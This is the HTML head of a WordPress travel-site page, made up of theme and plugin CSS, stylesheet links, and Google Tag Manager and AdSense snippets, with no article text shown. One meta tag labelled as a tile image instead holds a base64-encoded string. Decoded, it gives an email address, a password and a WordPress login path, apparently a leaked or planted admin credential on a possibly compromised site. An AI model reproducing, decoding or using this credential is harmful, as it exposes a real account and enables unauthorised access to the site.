id='wp-block-library-css' media='all'>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" rel='stylesheet' id='cpsh-shortcodes-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/contact-form-7/includes/css/styles.css" rel='stylesheet' id='contact-form-7-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/bootstrap/bootstrap.min.css" rel='stylesheet' id='bootstrap-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css" rel='stylesheet' id='slick-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css" rel='stylesheet' id='intlTelInput-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css" rel='stylesheet' id='theme-styles-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/style.css" rel='stylesheet' id='style-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" rel='stylesheet' id='fontawesome-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/css/build/default.css" rel='stylesheet' id='tablepress-default-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css" rel='stylesheet' id='tablepress-datatables-buttons-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css" rel='stylesheet' id='tablepress-datatables-columnfilterwidgets-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css" rel='stylesheet' id='tablepress-datatables-fixedheader-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css" rel='stylesheet' id='tablepress-datatables-fixedcolumns-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css" rel='stylesheet' id='tablepress-datatables-scroll-buttons-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css" rel='stylesheet' id='tablepress-responsive-tables-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css" rel='stylesheet' id='font-awesome-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css" rel='stylesheet' id='popupaoc-public-style-css' media='all'>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/anything-popup/anything-popup.js" id="anything-popup-js-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.southamerica.travel/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.southamerica.travel/wp-json/wp/v2/pages/28498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.southamerica.travel/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.southamerica.travel/?p=28498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.southamerica.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southamerica.travel%2Fsouth-america%2Ftravel-info%2Fstaying-healthy" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.southamerica.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southamerica.travel%2Fsouth-america%2Ftravel-info%2Fstaying-healthy&#038;format=xml" />
<meta name="msapplication-TileImage" content="cnlhbi5iYXJyLjQyQGdtYWlsLmNvbTpGJmg3SEZwXl5HIzQkTXJIL3dwLWxvZ2luLnBocA==" />
<meta name="generator" content="Site Kit by Google 1.168.0" />        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 12px 12px 12px 12px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="lazyJs" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7313053258137171&host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-192x192.png" />
<meta name="msapplication-TileImage" content="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.tour-customizer__dropdown .choices
{
	max-height:201px !important;
}

.mobileview {
	display:none;
}
.page-id-40230.page-template-tpl-tour-embedded header.main-header {
    position: sticky !important;
    top: 0px;
    background: #fff;
    float: left;
}
.tour-contact__content-wrapper #country-listbox{
  width:350px !important;
  max-height:200px !important;
}
@media only screen and (max-width: 767px){
	.mini-form .topp_bars {
    margin: 0px;
 }
	.single-tour h4.pricing-tile__main {
    min-height: 72px;
 }
	.tour-contact__image-outer p{
		width:100%;
	}
	section.tours-table {
    width: 100%;
 }
	.tours-table .tours-grid__row {
    overflow: scroll;
  }
	html.jsload {
    overflow-y: inherit !important;
}
	/*-html, body {
    overflow-x: hidden;
 }*/
body{
    margin-top:0px !important;
    height: 100% !important;
}
.desktopview {
	display:none;
}
.mobileview {
	display:block !important;
}
	button.hamburger {
		line-height: 40px;
		padding-right: 30px;
	}

button.hamburger > span {
	display: none;
	}
.header-mobile.d-flex.d-xl-none {
    width: 100%;
    float: left;
}
	.header-mobile figure.main-logo, .header-mobile .top15tours {
    margin-top: 10px;
}
 .sticky-nav.sticky-nav--tax.sticky, 
 .sticky-nav.sticky-nav--tour.sticky {
    position: sticky !important;
    z-index: 99;
    top: 124px !important;
}
.read-more .read-more__right {
    margin-top: 0px !important;
}
.read-more__content {
    margin-top: 0px !important;
}
	
button.hamburger > svg {
	margin-top: 20px;
	}}

@media only screen and (max-width:575px){
h1, .h1_headline, h1.hero-title {
    font-size: 30px !important;
}
h2, ead-more__title {
    font-size: 26px !important;
 }
.single-tour .tour-hero__wrapper p.tour-hero__bottom-text img.emoji {
    max-width: 15px;
 }
section.tour-slider>.tour-slider__slider .slick-track .slick-slide figure.tour-slider__image {
    margin-bottom: 0;
 }	
}


/*----header menu css----*/
@media (min-width:991px) and (max-width:1199px){
  .header-additional-nav li:not(:last-of-type) {
    margin-bottom: 0px;
}
.header-nav > ul > li.menu-item:not(:last-of-type){
    margin-bottom:0px !important;
}
.header-nav {
    padding: 0px 0 0;
}
.main-logo {
    width: 210px;
    margin: 0 0 0 1px;
    margin-right: auto;
}
.header-bottom.d-none.d-xl-flex {
    display: flex !important;
    justify-content: flex-end;
    width: 100%;
}
.header-bottom .mega-menu-wrapper {
    max-height: calc(100vh - 112px) !important;
	height: auto;
	top: 100%;
}
.header-mobile.d-flex.d-xl-none {
    display: none !important;
}
.header-nav > ul {
    flex-direction: row;
    display: flex;
}
  .header-bottom .d-xl-none {
     display: none!important;
 }
 .header-bottom .custom-tour-header-menu {
    display: block;
}
.header-bottom .header-additional-nav ul{
    flex-direction:row;
    align-items: center;
}
.header-bottom .header-additional-nav {
    padding: 0px 0 0 0 !important;
}
.header-nav > ul > li.menu-item > a{
    padding:0px 10px;
    font-size: 18px !important;
} 
.header-bottom .header-additional-nav a{
  font-size: 18px !important;
  padding: 10px;
}
.header-bottom .contact .noPad{
  display:block;
}
.header-bottom .contact .noPad br {
    display: none;
}
.header-top {
    justify-content: flex-end !important;
}}
.single-destination .sticky-nav.sticky {
    position: sticky;
 }
@media (min-width:991px) {
	header .mega-menu-wrapper .custom-menu a {
    line-height: 1.3;
}
header .mega-menu-wrapper .custom-menu a.menu-element-with-icon {
    padding-bottom: 5px;
}
header .mega-menu-wrapper .custom-menu {
    margin-bottom: 10px;
}
header .mega-menu-wrapper {
    padding-top: 20px;
 }
}
@media (min-width:1024px) {
html body .sticky-nav.sticky-nav--tax {
    top: 90px !important;
    position: sticky;
}
 }

	
}
@media (max-width:990px) {
.header-nav-mobile nav.header-nav .custom-menu > a:last-child {
    margin-bottom: 15px;
 }
header .mega-menu-wrapper a.menu-element-with-image {
    margin-bottom: 0px;
}	
}
.single .read-more__left .read-more__content, .single .read-more__right .read-more__content {
    margin-top: 0px !important;
}


/*----header menu css end----*/

.page-id-26646 .content-tabs__tabs-content-wrapper .pf-content p > span#convert {
    display: none;
}
section.tours-grid {
    margin-top: 50px;
}
section.tours-grid .read-more__right .read-more__content:empty {
    margin-top: 30px !important;
}

@media (max-width:575px) {
.tours-table .tours-grid__row table tr td {
    text-wrap: nowrap;
}
}




/* Header GSC issues fix */
	body img.wp-smiley, body img.emoji{
		aspect-ratio:1
	}
@media(max-width:767px){
	html body main.page-content section.page-hero, html body section.tour-slider {
    padding-top: 0 !important;
}
	
html body .main-header {
    position: sticky !important;
    animation: unset !important;
    transition: 0s all !important;
    transform: unset !important;
    padding-top: 4px;
}
html body div#page section.taxonomy-hero {
    margin-top: 0px !important;
}
	
html body .main-header .header-mobile {
    float: unset !important;
}
html body button.hamburger {
    min-width: 60px !important;
    padding-right: 0px !important;
}

}


/*  */

.page-hero + .sticky-nav.sticky, .hero-basic + .sticky-nav.sticky {
    top: 90px !important;
}
.page-hero + .sticky-nav nav a:last-child {
    margin-right: 25px !important;
}

.tour-slider + style + .sticky-nav.sticky {
    top: 90px !important;
}

.page-hero + .sticky-nav, .hero-basic + .sticky-nav {
    top: 90px !important;
     position:sticky !important;
}
.tour-slider + style + .sticky-nav {
    top: 90px !important;
     position:sticky !important;
}
.tour-slider + style + .sticky-nav nav a:last-child {
    margin-right: 25px !important;
}

@media(min-width:768px) and (max-width:1199px){
.page-hero + .sticky-nav.sticky-nav--tour.sticky, .tour-slider + style + .sticky-nav.sticky {
    top: 88px !important;
    position:sticky !important;
}

.page-hero + .sticky-nav.sticky-nav--tour, .tour-slider + style + .sticky-nav {
    top: 88px !important;
     position:sticky !important;
}
	.page-hero + .sticky-nav.sticky {
    top: 88px !important;
    position:sticky !important;
}
.page-hero + .sticky-nav {
   top: 88px !important;
    position:sticky !important;
}

    }


@media(max-width:767px){
.page-hero + .sticky-nav.sticky-nav--tour.sticky, .hero-basic + .sticky-nav.sticky {
    top: 130px !important;
    position:sticky;
}
.page-hero + .sticky-nav.sticky-nav--tour, .hero-basic + .sticky-nav {
     top: 130px !important;
    position:sticky;
}
	.tour-slider + style + .sticky-nav.sticky {
    top: 130px !important;
		position:sticky !important;
}
.tour-slider + style + .sticky-nav {
     top: 130px !important;
		position:sticky !important;
}

    }

.page-id-103189 #tour-customizer{
	display:block !important;
}
.b-content-images__content-wrapper img.emoji {
    max-width: 15px;
    margin-left: 3px !important;
}/*--css added for cls /what-is-chile-famous-for--*/
		</style>
		<!-- Google Tag Manager -->
  <script type="lazyJs" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-T6HPP5K');</script>
<!-- End Google Tag Manager -->



    <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7313053258137171" crossorigin="anonymous" type="lazyJs"></script>

    <link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" rel='stylesheet' id='fontawesome-css' media='all'>
<style id="w3speedster-custom-css">.single .tour-hero__destinations .destination-link:last-child {   background:#000b40 !important;   color:#fff;   border:1px solid #ffffff; } #phone_content {   padding-left:90px !important; } .ginput_container.ginput_recaptcha {   min-height:78px; } .content-tabs__head-mobile-btn {   display:none;   width:100%;   height:62px;   padding:0;   position:relative;   font-family:ff-dax-pro-condensed, sans-serif;   font-size:21px;   font-weight:500;   line-height:1;   text-align:left;   color:#000b40;   border:none;   border-bottom:1px solid #969bb3;   border-radius:0;   background-color:#fff;   cursor:pointer; } .read-more__content-read-more {   display:none;   padding-top:32px; } .free-tour-guide-download .alignnone {   margin:15px 0; } .single-accordion {   padding:0 0;   border-top:1px solid #969bb3;   transition:border-color .2s linear;   margin-top:10px;   border-radius:0; } .content-column.last_column p:empty {   display:none; } .header-nav-mobile.is-active {   transform:translateY(0); } .single-post .page-hero__label-link {   display:inline-block;   padding:10px 10px 5px;   margin:0 9px 9px 0;   font-size:14px;   font-weight:500;   line-height:16px;   color:#fff;   letter-spacing:.7px;   text-transform:uppercase;   background:#0a66ea;   transition:all .3s ease; } .home .testimonials__slider button.slick-prev.slick-arrow {   right:0 !important;   left:unset !important; } .home .testimonials__slider button.slick-next.slick-arrow {   left:unset !important; } html body {   opacity:1 !important; }  .slick-slider {   position:relative;   display:block;   box-sizing:border-box;   -webkit-user-select:none;   -moz-user-select:none;   -ms-user-select:none;   user-select:none;   -webkit-touch-callout:none;   -khtml-user-select:none;   -ms-touch-action:pan-y;   touch-action:pan-y;   -webkit-tap-highlight-color:transparent } .slick-list {   position:relative;   display:block;   overflow:hidden;   margin:0;   padding:0 } .slick-list:focus {   outline:0 } .slick-list.dragging {   cursor:pointer;   cursor:hand } .slick-slider .slick-list, .slick-slider .slick-track {   -webkit-transform:translate3d(0, 0, 0);   -moz-transform:translate3d(0, 0, 0);   -ms-transform:translate3d(0, 0, 0);   -o-transform:translate3d(0, 0, 0);   transform:translate3d(0, 0, 0) } .slick-track {   position:relative;   top:0;   left:0;   display:block } .slick-track:after, .slick-track:before {   display:table;   content:\'\' } .slick-track:after {   clear:both } .slick-loading .slick-track {   visibility:hidden } .slick-slide {   display:none;   float:left;   height:100%;   min-height:1px } [dir=rtl] .slick-slide {   float:right } .slick-slide img {   display:block;   border-radius:5px } .slick-slide.slick-loading img {   display:none } .slick-slide.dragging img {   pointer-events:none } .slick-initialized .slick-slide {   display:block } .slick-loading .slick-slide {   visibility:hidden } .slick-vertical .slick-slide {   display:block;   height:auto;   border:1px solid transparent } .slick-arrow.slick-hidden {   display:none } html:not(.jsload) button.step-back1.step-back-taxonomy {   opacity:0; } body img.wp-smiley, body img.emoji {   width:30px !important;   height:auto !important; } html:not(.jsload) .home .page-content>section:nth-child(n+3) * {   background-image:none !important; } html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) .tour-customizer__image-button {   background-image:none !important; } .contact a {   font-weight:800;   font-size:21px;   font-family:"ff-dax-pro-condensed", sans-serif; } .b-content-images__col .c-btn-wrapper:not(:last-child) {   margin-right:15px; } .slick-arrow:after {   content:'';   display:block;   width:16px;   height:20px;   position:absolute;   top:50%;   left:50%;   transform:translate(-50%, -50%);   margin-left:-2px;   background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/icons/slider-arrow.svg);   background-repeat:no-repeat;   background-position:center;   background-size:contain;   transition:all .2s linear; } .tour-slider .slick-arrow.slick-prev {   right:auto;   left:165px; } .tour-slider .slick-arrow {   width:80px;   height:80px;   margin:0; } .slick-arrow.slick-prev {   right:auto;   left:30px; } .tour-slider .slick-arrow.slick-next {   right:165px;   left:auto; } .tour-slider .slick-arrow {   width:80px;   height:80px;   margin:0; } .slick-arrow.slick-next {   right:30px;   left:auto; } .slick-arrow.slick-next:after {   transform:translate(-50%, -50%) rotate(-180deg);   margin-left:0; } .slick-arrow {   width:48px;   height:48px;   padding:0;   position:absolute;   z-index:1;   top:50%;   transform:translate(0, -50%);   margin:-31px 0 0;   font-size:0;   line-height:0;   border:none;   border-radius:50%;   background-color:#FFF;   box-shadow:none;   cursor:pointer;   transition:background-color .2s linear; } #tour-customizer-taxonomy .tour-customizer-top {   position:relative !important; } div.printfriendly {   display:none !important; } .single-accordion__title {   display:block;   padding:17px 20px 17px 15px;   position:relative;   cursor:pointer;   transition:all .2s linear; } .single-accordion__content {   display:none;   padding:0 45px 14px 16px; } .single-accordion__title h4 {   font-size:21px;   font-weight:500;   line-height:32px;   letter-spacing:0;   transition:color .2s linear;   margin:0 } .c-btn-wrapper.align-center {   text-align:center; } .single-destination .featured-activities p {   margin:0 0 47px; } .single-destination .h4_headline {   position:absolute;   bottom:33px;   background-color:rgba(0, 0, 0, .5);   color:#fff;   width:auto;   text-align:center;   right:15px;   left:15px; } .block-gallery-lightbox+.block-content-links, .block-gallery-slider+.block-content-links, .block-content-links+.block-content-links {   padding-top:0; } .content-link__title {   padding:16px 0;   position:relative;   margin:0;   font-size:21px;   font-weight:500;   line-height:24px;   color:#283246;   letter-spacing:0; } .content-link {   display:block;   margin-bottom:31px;   backface-visibility:hidden; } .single-destination .block-content {   padding:35px 0; } .single-destination .single-accordion {   border:1px solid #969bb3;   border-radius:5px; } .c-btn-wrapper:last-child {   margin-bottom:0; } .tour-plan h4 {   font-size:20px;   margin-bottom:0 } .tour-plan li {   width:32%;   display:inline-block;   padding:10px 0 10px 10px;   margin-bottom:10px; } .tour-plan img {   margin-right:10px;   margin-bottom:10px;   aspect-ratio:1 } .single-destination .block-content-links-text {   padding-bottom:0; } #tour-customizer {   display:none;   position:fixed;   z-index:99999;   top:0;   right:0;   left:0;   color:#fff;   background-color:#0d175c;   overflow:hidden; } .related-articles__category-link {   padding:8px;   position:absolute;   top:0;   left:0;   transform:translateY(-50%);   font-size:14px;   font-weight:500;   line-height:16px;   color:#fff;   letter-spacing:.7px;   text-transform:uppercase;   background-color:#0a66ea;   transition:background-color .2s ease; } .related-articles__category-link-outer {   position:relative;   z-index:1; } a:link {   text-decoration:none; } .c-link {   min-width:280px;   padding:10px 0;   margin:0;   font-size:21px;   font-weight:500;   line-height:24px;   border-bottom:1px solid #8b90a6; } .related-articles--single .related-articles__title {   display:inline-block;   margin-bottom:33px;   border:none;   box-shadow:none; } .related-articles__author {   margin:22px 0 0;   font-size:14px;   